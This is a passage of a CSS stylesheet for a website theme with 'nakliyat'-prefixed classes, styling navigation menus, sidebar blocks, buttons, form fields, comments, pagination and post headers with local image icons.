	left:100%;
	right:auto;
	padding-left:0;
	margin-left:0;
	padding-right:0;
	margin-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r:before{
	right:0;
	left:0;
	border-top-left-radius:0;
	border-top-right-radius:8px
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l{
	right:100%;
	left:auto;
	padding-right:0;
	margin-right:0;
	padding-left:0;
	margin-left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l:before{
	right:0;
	left:0;
	border-top-right-radius:0;
	border-top-left-radius:8px
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off{
	position:absolute;
	display:block;
	overflow:hidden;
	height:8px;
	top:100%
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-m{
	left:0;
	right:0;
	padding-right:0;
	padding-left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off{
	left:0;
	right:0;
	padding-left:0;
	padding-right:0;
	height:3px
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-m{
	right:0;
	left:0;
	padding-left:0;
	padding-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{
	right:0;
	left:0;
	padding-left:0;
	padding-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m{
	top:45px
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off:before{
	right:0;
	left:0;
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m:before{
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-m:before{
	right:0;
	left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-m:before{
	left:0;
	right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{
	left:0;
	right:0
}
.nakliyat-sheet{
	background:#fff;
	margin:0 auto;
	position:relative;
	cursor:auto;
	width:1000px;
	z-index:auto!important
}
.nakliyat-layout-wrapper{
	position:relative;
	margin:0 auto;
	z-index:auto!important
}
.nakliyat-content-layout{
	display:table;
	width:100%;
	table-layout:fixed
}
.nakliyat-content-layout-row{
	display:table-row
}
.nakliyat-layout-cell{
	display:table-cell;
	vertical-align:top
}
.nakliyat-postcontent .nakliyat-content-layout{
	border-collapse:collapse
}
.nakliyat-vmenublock{
	background:#b8dffe;
	border:#c4c4c4 solid 1px
}
div.nakliyat-vmenublock img{
	margin:0
}
.nakliyat-vmenublockheader{
	background:#1dc304;
	padding:10px 0;
	margin:0 auto
}
.nakliyat-vmenublockheader .t,.nakliyat-vmenublockheader .t a,.nakliyat-vmenublockheader .t a:hover,.nakliyat-vmenublockheader .t a:link,.nakliyat-vmenublockheader .t a:visited{
	color:#000;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	margin:0 10px
}
.nakliyat-vmenublockheader .t:before{
	content:url(../images/vmenublockheadericon.png);
	margin-right:6px;
	bottom:3px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-vmenublockheader .t:before{
	bottom:0
}
.nakliyat-vmenublockcontent{
	background:#d9d9d9;
	border:#c4c4c4 solid 1px;
	margin:0 auto
}
ul.nakliyat-vmenu,ul.nakliyat-vmenu ul{
	list-style:none;
	display:block
}
ul.nakliyat-vmenu,ul.nakliyat-vmenu li{
	display:block;
	margin:0;
	padding:0;
	width:auto;
	line-height:0
}
ul.nakliyat-vmenu{
	margin-top:0;
	margin-bottom:0
}
ul.nakliyat-vmenu ul{
	display:none;
	margin:0;
	padding:0;
	position:relative
}
ul.nakliyat-vmenu ul.active{
	display:block
}
ul.nakliyat-vmenu>li>a{
	background:#1dc304;
	padding:0 15px;
	margin:0 auto;
	color:#000;
	min-height:30px;
	line-height:40px
}
ul.nakliyat-vmenu a{
	display:block;
	cursor:pointer;
	z-index:1;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	position:relative
}
ul.nakliyat-vmenu li{
	position:relative
}
ul.nakliyat-vmenu>li{
	margin-top:1px
}
ul.nakliyat-vmenu>li>ul{
	padding:0;
	margin-top:0;
	margin-bottom:0
}
ul.nakliyat-vmenu>li:first-child{
	margin-top:0
}
ul.nakliyat-vmenu>li>a:before{
	content:url(../images/vmenuitemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li>a:before{
	bottom:0
}
ul.nakliyat-vmenu>li>a.active:before{
	content:url(../images/vmenuactiveitemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li>a.active:before{
	bottom:0
}
ul.nakliyat-vmenu>li:hover>a.active:before,ul.nakliyat-vmenu>li:hover>a:before,ul.nakliyat-vmenu>li>a.active:hover:before,ul.nakliyat-vmenu>li>a:hover:before{
	content:url(../images/vmenuhovereditemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li:hover>a.active:before,.opera ul.nakliyat-vmenu>li:hover>a:before,.opera ul.nakliyat-vmenu>li>a.active:hover:before,.opera ul.nakliyat-vmenu>li>a:hover:before{
	bottom:0
}
ul.nakliyat-vmenu>li>a.active:hover,ul.nakliyat-vmenu>li>a:hover{
	background:#2675b5;
	padding:0 15px;
	margin:0 auto;
	text-decoration:underline
}
ul.nakliyat-vmenu a.active:hover,ul.nakliyat-vmenu a:hover{
	color:#1c1c1c
}
ul.nakliyat-vmenu>li>a.active:hover>span.border-bottom,ul.nakliyat-vmenu>li>a.active:hover>span.border-top{
	background-color:transparent
}
ul.nakliyat-vmenu>li>a.active{
	background:#3d91d6;
	padding:0 15px;
	margin:0 auto;
	text-decoration:none;
	color:#000
}
ul.nakliyat-vmenu>li:after,ul.nakliyat-vmenu>li:before,ul.nakliyat-vmenu>li>ul:after,ul.nakliyat-vmenu>li>ul:before{
	display:block;
	position:absolute;
	content:' ';
	left:0;
	right:0;
	top:-1px
}
ul.nakliyat-vmenu>li:after,ul.nakliyat-vmenu>li>ul:after{
	z-index:1;
	height:0;
	border-bottom:1px solid #c4c4c4
}
ul.nakliyat-vmenu>li:before,ul.nakliyat-vmenu>li>ul:before{
	z-index:0;
	height:1px;
	background-color:#1dc304
}
ul.nakliyat-vmenu>li:first-child:after,ul.nakliyat-vmenu>li:first-child:before{
	display:none
}
ul.nakliyat-vmenu>li>ul:before{
	margin:0 auto;
	display:block;
	position:absolute;
	content:' ';
	top:0;
	right:0;
	bottom:0;
	left:0
}
ul.nakliyat-vmenu li li a{
	margin:0 auto;
	position:relative
}
ul.nakliyat-vmenu ul li{
	margin:0;
	padding:0
}
ul.nakliyat-vmenu li li{
	position:relative;
	margin-top:0
}
ul.nakliyat-vmenu ul a{
	display:block;
	position:relative;
	min-height:24px;
	overflow:visible;
	padding:0;
	padding-left:27px;
	padding-right:27px;
	z-index:0;
	line-height:24px;
	color:#1e5c8f;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	margin-left:0;
	margin-right:0
}
ul.nakliyat-vmenu ul a.active,ul.nakliyat-vmenu ul a.active:hover,ul.nakliyat-vmenu ul a:hover,ul.nakliyat-vmenu ul a:visited{
	line-height:24px;
	color:#1e5c8f;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	margin-left:0;
	margin-right:0
}
ul.nakliyat-vmenu ul ul a{
	padding-left:54px
}
ul.nakliyat-vmenu ul ul ul a{
	padding-left:81px
}
ul.nakliyat-vmenu ul ul ul ul a{
	padding-left:108px
}
ul.nakliyat-vmenu ul ul ul ul ul a{
	padding-left:135px
}
ul.nakliyat-vmenu ul>li>a.active:hover,ul.nakliyat-vmenu ul>li>a:hover{
	background:#3d91d6;
	margin:0 auto
}
ul.nakliyat-vmenu ul li a.active:hover,ul.nakliyat-vmenu ul li a:hover{
	text-decoration:underline;
	color:#404040
}
ul.nakliyat-vmenu ul a:hover:after{
	background-position:center
}
ul.nakliyat-vmenu ul a.active:hover:after{
	background-position:center
}
ul.nakliyat-vmenu ul a.active:after{
	background-position:bottom
}
ul.nakliyat-vmenu ul>li>a.active{
	background:#c4c4c4;
	margin:0 auto
}
ul.nakliyat-vmenu ul a.active,ul.nakliyat-vmenu ul a.active:hover,ul.nakliyat-vmenu ul a:hover{
	text-decoration:none;
	color:#025497
}
.nakliyat-block{
	background:#e3e3e3;
	background:rgba(227,227,227,.6);
	border-radius:8px;
	padding:7px;
	margin:10px
}
div.nakliyat-block img{
	border:none;
	margin:0
}
.nakliyat-blockheader{
	background:#3aa5fd;
	background:rgba(58,165,253,.3);
	border:rgba(58,165,253,.3) solid 2px;
	border-left:none;
	border-right:none;
	padding:8px 3px;
	margin:0 auto
}
.nakliyat-blockheader .t,.nakliyat-blockheader .t a,.nakliyat-blockheader .t a:hover,.nakliyat-blockheader .t a:link,.nakliyat-blockheader .t a:visited{
	color:#001425;
	font-size:16px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-transform:none;
	font-variant:normal;
	margin:0 5px
}
.nakliyat-blockheader .t:before{
	content:url(../images/blockheadericon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-blockheader .t:before{
	bottom:0
}
.nakliyat-blockcontent{
	padding:3px;
	margin:0 auto;
	color:#383838;
	font-size:12px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-blockcontent a,.nakliyat-blockcontent a:hover,.nakliyat-blockcontent a:link,.nakliyat-blockcontent a:visited,.nakliyat-blockcontent li,.nakliyat-blockcontent table{
	display:flex;
  	color:#383838;
	font-size:12px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-blockcontent p{
	margin:0 5px
}
.nakliyat-blockcontent a,.nakliyat-blockcontent a:link{
	color:#061425;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent a.visited,.nakliyat-blockcontent a:visited{
	color:#a8a8a8;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-blockcontent a.hover,.nakliyat-blockcontent a:hover{
	color:#0aa3d1;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-block li{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	line-height:175%;
	color:#5e5e5e;
	margin:5px 0 0 10px
}
.nakliyat-breadcrumbs{
	margin:0 auto
}
a.nakliyat-button,a.nakliyat-button:link,a.nakliyat-button:visited,a:link.nakliyat-button:link,body a.nakliyat-button:link,body a.nakliyat-button:visited,button.nakliyat-button,input.nakliyat-button{
	text-decoration:none;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	text-align:center;
	color:#000;
	margin:0 5px 0 0!important;
	overflow:visible;
	cursor:pointer;
	text-indent:0;
	line-height:27px;
	box-sizing:content-box
}
.nakliyat-button img{
	margin:0;
	vertical-align:middle
}
.firefox2 .nakliyat-button{
	display:block;
	float:left
}
a.nakliyat-search-button span,input,select,textarea{
	vertical-align:middle;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-block select{
	width:96%
}
input.nakliyat-button{
	float:none!important
}
.nakliyat-button.active,.nakliyat-button.active:hover{
	background:url(../images/activebutton.png) scroll #4294d7;
	border-radius:4px;
	border:rgba(66,148,215,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	color:#fff!important
}
.nakliyat-button.hover,.nakliyat-button:hover{
	background:url(../images/hoveredbutton.png) scroll #3aa5fd;
	border-radius:4px;
	border:rgba(61,145,214,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	color:#fff!important
}
input[type=email],input[type=password],input[type=text],input[type=url],textarea{
	background:#b8dffe;
	border:#696969 solid 1px;
	margin:0 auto;
	width:100%;
	padding:6px 0;
	color:#303030!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-transform:none;
	font-variant:normal;
	text-shadow:none
}
input.nakliyat-error,textarea.nakliyat-error{
	background:#f9fafb;
	border:#e2341d solid 1px;
	margin:0 auto;
	color:#3d3d3d!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
form.nakliyat-search input[type=text]{
	background:#b8dffe;
	border-radius:0;
	border:#ccd6e0 solid 1px;
	margin:0 auto;
	width:100%;
	padding:4px 0;
	box-sizing:border-box;
	color:#303030!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
form.nakliyat-search{
	background-image:none;
	border:0;
	display:block;
	position:relative;
	top:0;
	padding:0;
	margin:5px;
	left:0;
	line-height:0
}
a.nakliyat-search-button,form.nakliyat-search input{
	top:0;
	right:0
}
a.nakliyat-search-button,form.nakliyat-search>input{
	bottom:0;
	left:0;
	vertical-align:middle
}
a.nakliyat-search-button,form.nakliyat-search input[type=submit],input.nakliyat-search-button{
	margin:0 auto;
	position:absolute;
	left:auto;
	display:block;
	border:none;
	background:url(../images/searchicon.png) center center no-repeat;
	width:24px;
	height:100%;
	padding:0;
	color:#02579d!important;
	cursor:pointer
}
a.nakliyat-search-button span.nakliyat-search-button-text{
	display:none
}
label.nakliyat-checkbox:before{
	background:#f9fafb;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block;
	vertical-align:top;
	content:' '
}
label.nakliyat-checkbox{
	cursor:pointer;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	display:inline-block;
	color:#404040!important;
	position:relative
}
.nakliyat-checkbox>input[type=checkbox]{
	margin:0 5px 0 0
}
label.nakliyat-checkbox.active:before{
	background:#9ec8ea;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-checkbox.hovered:before{
	background:#ddecf8;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#696969 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton:before{
	background:#f9fafb;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block;
	vertical-align:top;
	content:' '
}
label.nakliyat-radiobutton{
	cursor:pointer;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	display:inline-block;
	color:#404040!important;
	position:relative
}
.nakliyat-radiobutton>input[type=radio]{
	vertical-align:baseline;
	margin:0 5px 0 0
}
label.nakliyat-radiobutton.active:before{
	background:#9ec8ea;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton.hovered:before{
	background:#ddecf8;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#696969 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton input[type=radio]{
	display:none
}
label.nakliyat-radiobutton.nakliyat-checked:after{
	content:url(../images/radiobuttonicon.png);
	position:absolute;
	line-height:12px;
	left:4px;
	top:4px
}
label.nakliyat-checkbox input[type=checkbox]{
	display:none
}
label.nakliyat-checkbox.nakliyat-checked:after{
	content:url(../images/checkboxicon.png);
	position:absolute;
	left:2px;
	top:2px
}
.nakliyat-comments{
	border-top:1px dotted #6cace0;
	margin:0 auto;
	margin-top:25px
}
.nakliyat-comments h2{
	color:#0e2b43
}
.nakliyat-comment-inner{
	background:#e2e8ee;
	background:0 0;
	border-radius:2px;
	padding:5px;
	margin:0 auto;
	margin-left:94px
}
.nakliyat-comment-avatar{
	float:left;
	width:80px;
	height:80px;
	padding:1px;
	background:#fff;
	border:#e2e8ee solid 1px
}
.nakliyat-comment-avatar>img{
	margin:0!important;
	border:none!important
}
.nakliyat-comment-content{
	padding:10px 0;
	color:#01467e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment{
	margin-top:6px
}
.nakliyat-comment:first-child{
	margin-top:0
}
.nakliyat-comment-header{
	color:#0e2b43;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-header a,.nakliyat-comment-header a.hovered,.nakliyat-comment-header a.visited,.nakliyat-comment-header a:hover,.nakliyat-comment-header a:link,.nakliyat-comment-header a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-header a,.nakliyat-comment-header a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-header a.visited,.nakliyat-comment-header a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-header a.hovered,.nakliyat-comment-header a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-content a,.nakliyat-comment-content a.hovered,.nakliyat-comment-content a.visited,.nakliyat-comment-content a:hover,.nakliyat-comment-content a:link,.nakliyat-comment-content a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-content a,.nakliyat-comment-content a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#696969
}
.nakliyat-comment-content a.visited,.nakliyat-comment-content a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#025ca7
}
.nakliyat-comment-content a.hovered,.nakliyat-comment-content a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#696969
}
.nakliyat-pager{
	background:#1dc304;
	border-radius:2px;
	border:#6cace0 solid 1px;
	padding:5px
}
.nakliyat-pager>:last-child,.nakliyat-pager>:last-child:hover{
	margin-right:0
}
.nakliyat-pager>span{
	cursor:default
}
.nakliyat-pager>*{
	background:#ddecf8;
	border-radius:2px;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto;
	position:relative;
	display:inline-block;
	margin-left:0
}
.nakliyat-pager a:link,.nakliyat-pager a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	color:#0c263b
}
.nakliyat-pager .active{
	background:#b6bfc9;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto;
	color:#fff
}
.nakliyat-pager .more{
	background:#ddecf8;
	border:#ddecf8 solid 1px;
	margin:0 4px 0 auto
}
.nakliyat-pager a.more:link,.nakliyat-pager a.more:visited{
	color:#242424
}
.nakliyat-pager a:hover{
	background:#9ec8ea;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto
}
.nakliyat-pager a.more:hover,.nakliyat-pager a:hover{
	color:#0e2b43
}
.nakliyat-pager>:after{
	margin:0 0 0 auto;
	display:inline-block;
	position:absolute;
	content:' ';
	top:0;
	width:0;
	height:100%;
	right:0;
	text-decoration:none
}
.nakliyat-pager>:last-child:after{
	display:none
}
.nakliyat-commentsform{
	background:#e2e8ee;
	background:0 0;
	padding:10px;
	margin:0 auto;
	margin-top:25px;
	color:#0e2b43
}
.nakliyat-commentsform h2{
	padding-bottom:10px;
	margin:0;
	color:#0e2b43
}
.nakliyat-commentsform label{
	display:inline-block;
	line-height:25px
}
.nakliyat-commentsform input:not([type=submit]),.nakliyat-commentsform textarea{
	box-sizing:border-box;
	width:100%;
	max-width:100%
}
.nakliyat-commentsform .form-submit{
	margin-top:10px
}
.nakliyat-post{
	background:#fff;
	border-radius:6px;
	padding:10px
}
a img{
	border:0
}
.nakliyat-article img,.nakliyat-block img,.nakliyat-footer img,img.nakliyat-article{
	margin:0
}
.nakliyat-metadata-icons img{
	border:none;
	vertical-align:middle;
	margin:2px
}
.nakliyat-article table,table.nakliyat-article{
	border-collapse:collapse;
	margin:1px
}
.nakliyat-post .nakliyat-content-layout-br{
	height:0
}
.nakliyat-article td,.nakliyat-article th{
	padding:2px;
	border:#7a7a7a solid 1px;
	vertical-align:top;
	text-align:left
}
.nakliyat-article th{
	text-align:center;
	vertical-align:middle;
	padding:7px
}
pre{
	overflow:auto;
	padding:.1em
}
.preview-cms-logo{
	border:0;
	margin:1em 1em 0 0;
	float:left
}
.image-caption-wrapper{
	padding:0;
	box-sizing:border-box
}
.image-caption-wrapper img{
	margin:0!important;
	box-sizing:border-box
}
.image-caption-wrapper div.nakliyat-collage{
	margin:0!important;
	box-sizing:border-box
}
.image-caption-wrapper p{
	font-size:80%;
	text-align:right;
	margin:0
}
.nakliyat-postmetadataheader{
	background:#72bffe;
	background:rgba(114,191,254,.5);
	border-radius:4px;
	border:#3aa5fd solid 1px;
	margin:0 auto;
	position:relative;
	z-index:1;
	padding:1px;
	margin-bottom:5px
}
.nakliyat-postheadericon:before{
	content:url(../images/postheadericon.png);
	margin-right:6px;
	bottom:3px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-postheadericon:before{
	bottom:0
}
.nakliyat-postheader{
	color:#113450;
	margin:5px 10px;
	font-size:24px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-postheader a,.nakliyat-postheader a.hovered,.nakliyat-postheader a.visited,.nakliyat-postheader a:hover,.nakliyat-postheader a:link,.nakliyat-postheader a:visited{
	font-size:24px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-postheader a,.nakliyat-postheader a:link{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#0c2337
}
.nakliyat-postheader a.visited,.nakliyat-postheader a:visited{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#0c2337
}
.nakliyat-postheader a.hovered,.nakliyat-postheader a:hover{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#1dc304
}
.nakliyat-postheadericons,.nakliyat-postheadericons a,.nakliyat-postheadericons a:hover,.nakliyat-postheadericons a:link,.nakliyat-postheadericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#000
}
.nakliyat-postheadericons{
	padding:1px
}
.nakliyat-postheadericons a,.nakliyat-postheadericons a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1f5f93
}
.nakliyat-postheadericons a.visited,.nakliyat-postheadericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:italic;
	text-decoration:none;
	color:#1f5f93
}
.nakliyat-postheadericons a.hover,.nakliyat-postheadericons a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:italic;
	text-decoration:underline;
	text-transform:none;
	font-variant:normal;
	color:#1f5f93
}
.nakliyat-postdateicon:before{
	content:url(../images/postdateicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postdateicon:before{
	bottom:0
}
.nakliyat-postauthoricon:before{
	content:url(../images/postauthoricon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postauthoricon:before{
	bottom:0
}
.nakliyat-postpdficon:before{
	content:url(../images/system/pdf_button.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postpdficon:before{
	bottom:0
}
.nakliyat-postprinticon:before{
	content:url(../images/system/printButton.png);
	margin-right:6px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-postprinticon:before{
	bottom:0
}
.nakliyat-postemailicon:before{
	content:url(../images/system/emailButton.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postemailicon:before{
	bottom:0
}
.nakliyat-postediticon:before{
	content:url(../images/system/edit.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postediticon:before{
	bottom:0
}
.nakliyat-post ul>li:before,.nakliyat-postcontent ul>li:before,.nakliyat-textblock ul>li:before{
	content:url(../images/postbullets.png);
	margin-right:6px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-post ul>li:before,.opera .nakliyat-postcontent ul>li:before,.opera .nakliyat-textblock ul>li:before{
	bottom:0
}
.nakliyat-post li,.nakliyat-postcontent li,.nakliyat-textblock li{
	font-family:'Arial Black',Arial,Helvetica,Sans-Serif;
	color:#071622;
	margin:3px 0 0 11px
}
.nakliyat-post ol,.nakliyat-post ul>li,.nakliyat-postcontent ol,.nakliyat-postcontent ul>li,.nakliyat-textblock ol,.nakliyat-textblock ul>li{
	padding:0
}
.nakliyat-post ul>li,.nakliyat-postcontent ul>li,.nakliyat-textblock ul>li{
	padding-left:19px
}
.nakliyat-post ul>li:before,.nakliyat-postcontent ul>li:before,.nakliyat-textblock ul>li:before{
	margin-left:-19px
}
.nakliyat-post ol,.nakliyat-post ul,.nakliyat-postcontent ol,.nakliyat-postcontent ul,.nakliyat-textblock ol,.nakliyat-textblock ul{
	margin:1em 0 1em 11px
}
.nakliyat-post li ol,.nakliyat-post li ul,.nakliyat-postcontent li ol,.nakliyat-postcontent li ul,.nakliyat-textblock li ol,.nakliyat-textblock li ul{
	margin:.5em 0 .5em 11px
}
.nakliyat-post li,.nakliyat-postcontent li,.nakliyat-textblock li{
	margin:3px 0 0
}
.nakliyat-post ol>li,.nakliyat-postcontent ol>li,.nakliyat-textblock ol>li{
	overflow:visible
}
.nakliyat-post ul>li,.nakliyat-postcontent ul>li,.nakliyat-textblock ul>li{
	overflow-x:visible;
	overflow-y:hidden
}
blockquote{
	background:url(../images/postquote.png) no-repeat scroll #e3e3e3;
	border:#c4c4c4 solid 2px;
	padding:15px 15px 15px 52px;
	margin:10px 10px 10px 50px;
	color:#00111e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:italic;
	text-transform:none;
	font-variant:normal;
	text-align:justify;
	overflow:auto;
	clear:both
}
.nakliyat-blockcontent blockquote a,.nakliyat-blockcontent blockquote a:hover,.nakliyat-blockcontent blockquote a:link,.nakliyat-blockcontent blockquote a:visited,.nakliyat-footer blockquote a,.nakliyat-footer blockquote a:hover,.nakliyat-footer blockquote a:link,.nakliyat-footer blockquote a:visited,.nakliyat-postcontent blockquote a,.nakliyat-postcontent blockquote a:hover,.nakliyat-postcontent blockquote a:link,.nakliyat-postcontent blockquote a:visited,blockquote a,blockquote a:hover,blockquote a:link,blockquote a:visited{
	color:#00111e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:italic;
	text-transform:none;
	font-variant:normal;
	text-align:justify
}
.nakliyat-blockcontent blockquote p,.nakliyat-footer blockquote p,.nakliyat-postcontent blockquote p,blockquote p{
	margin:0;
	margin:5px 0
}
.nakliyat-postmetadatafooter{
	background:#72bffe;
	background:rgba(114,191,254,.5);
	border:#3aa5fd solid 1px;
	margin:0 auto;
	position:relative;
	z-index:1;
	padding:1px
}
.nakliyat-postfootericons,.nakliyat-postfootericons a,.nakliyat-postfootericons a:hover,.nakliyat-postfootericons a:link,.nakliyat-postfootericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	color:#000
}
.nakliyat-postfootericons{
	padding:1px
}
.nakliyat-postfootericons a,.nakliyat-postfootericons a:link{
